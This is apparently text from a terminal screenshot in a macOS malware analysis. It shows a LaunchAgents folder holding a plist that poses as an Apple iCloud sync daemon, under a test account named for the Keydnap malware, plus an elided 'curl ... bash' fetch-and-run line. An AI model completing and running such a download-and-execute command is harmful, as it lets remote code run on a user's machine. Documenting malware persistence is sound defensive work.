 LaunchAgents — bash — 80×24
curl ... bash
Last login: Wed Aug 16 08:54:21 on ttys000
testdeMac:OSXKeydnap test$ cd ~/Library/LaunchAgents/
testdeMac:LaunchAgents test$ ls
com.apple.iCloud.sync.daemon.plist
testdeMac:LaunchAgents test$